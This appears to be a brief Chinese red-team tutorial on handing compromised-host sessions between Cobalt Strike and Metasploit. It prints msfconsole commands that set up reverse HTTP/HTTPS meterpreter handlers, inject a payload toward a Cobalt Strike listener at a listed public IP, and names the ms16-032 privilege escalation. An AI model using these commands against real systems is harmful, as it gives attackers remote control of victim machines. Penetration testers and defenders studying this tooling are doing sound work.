CS 和msf 会话互相传递
CS 和msf 会话互相传递
0x1 cs 会话传递到 msf
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 10.1.3.190
lhost => 10.1.3.190
msf6 exploit(multi/handler) > set lport 4480
lport => 4480
msf6 exploit(multi/handler) > run

msf 创建监听
payload:Foreign http(s)

右击上线的主机,选择增加回话,选择刚刚创建的msf监听器。


回话转发成功

0x2 msf 会话传递到 cs
Cs开启监听器


模块选择:
windows/local/payload_inject
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(windows/local/payload_inject) > set lhost cs地址
lhost => 81.70.146.55
msf6 exploit(windows/local/payload_inject) > set lport 447 cs监听端口
提权:
ms16-032


 浙公网安备 33010602011771号
浙公网安备 33010602011771号